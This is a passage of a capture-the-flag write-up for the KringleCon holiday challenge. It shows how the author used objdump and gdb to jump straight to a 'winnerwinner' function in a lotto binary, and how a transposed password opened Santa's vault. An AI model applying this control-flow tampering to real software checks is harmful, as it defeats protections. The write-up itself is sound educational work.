
The lotto itself is a program that appears to generate a random number for a winning ticket and then generates a ticket for the user. The first thing I did was use objdump to view the assembly of the program by running the command objdump --source sleighbell-lotto
0000000000000fd7 <winnerwinner>:
     fd7:       55                      push   %rbp
A function called winnerwinner stood out in the assembly of the program. The next step was to run the program in a debugger and force the call of the winnerwinner function.

I loaded the program in gdb using the command gdb ./sleighbell-lotto. I then set a breakpoint using the command break main. After that I ran the program with run and after hitting the breakpoint told it to jump to the winnerwinner function with the command jump winnerwinner. This allowed me to win the lotto for Shinny.
Who Is Behind It All?
The final objective was to determine who was behind the attack on KringleCon. In order to complete this objective I had to get into Santa's vault.

The first attempt was to simply use Alabaster's password for the vault. Unfortunately, this did not work but the lock did give me what I needed in order to get the right password. Using Alabaster's password and changing the key it was in using the method described in the PDF I recovered in eighth objective I tried DC#DC#DDC#DEF#EF#GAG#AG#A as the password.

With the final door unlocked I was able to enter the vault.

Inside the vault Santa revealed the truth of the attack on KringleCon.
You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test!
You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot!
You see, I finally found you!
I came up with the idea of KringleCon to find someone like you who could help me defend the North Pole against even the craftiest attackers.
That’s why we had so many different challenges this year.
We needed to find someone with skills all across the spectrum.
I asked my friend Hans to play the role of the bad guy to see if you could solve all those challenges and thwart the plot we devised.
And you did!
Oh, and those brutish toy soldiers? They are really just some of my elves in disguise.
See what happens when they take off those hats?
Based on your victory… next year, I’m going to ask for your help in defending my whole operation from evil bad guys.
And welcome to my vault room. Where's my treasure? Well, my treasure is Christmas joy and good will.
You did such a GREAT job! And remember what happened to the people who suddenly got everything they ever wanted?
They lived happily ever after.
As it turns out the attack on KringleCon was a test. Santa wanted to find someone who could help him defend the North Pole and by making it to the vault I passed the test. It is no surprise given how many times the North Pole and Santa have been attacked in the past few years. Although it did give a potential alternate ending to a classic Christmas movie... Die Hard.